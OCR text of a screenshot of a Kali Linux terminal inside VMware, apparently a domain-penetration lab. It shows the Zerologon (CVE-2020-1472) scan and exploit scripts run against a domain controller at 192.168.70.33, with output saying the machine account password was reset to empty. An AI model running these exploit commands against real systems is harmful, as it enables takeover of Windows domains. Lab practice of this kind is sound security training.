 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2008 FTP 服务器 win7 办公电脑 win2012 域控制器
1 2 3 4 3 15:53
root@kali: ~/tools/domain/内核提权/Windows-exploits-WindowsExploitsCollections/CVE-2020-1472
文件 动作 编辑 查看 帮助
└─# python3 CVE-2020-1472_Exploit.py dc 192.168.70.33
Performing authentication attempts...
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
┌──(root㉿kali)-[~/…/domain/内核提权/Windows-exploits-WindowsExploitsCollections/CVE-2020-1472]
└─# python3 CVE-2020-1472_Scan.py dc 192.168.70.33
Performing authentication attempts...
Success! DC can be fully compromised by a Zerologon attack.
┌──(root㉿kali)-[~/…/domain/内核提权/Windows-exploits-WindowsExploitsCollections/CVE-2020-1472]
└─# python3 CVE-2020-1472_Exploit.py dc 192.168.70.33
Performing authentication attempts...
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
┌──(root㉿kali)-[~/…/domain/内核提权/Windows-exploits-WindowsExploitsCollections/CVE-2020-1472]
└─#
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。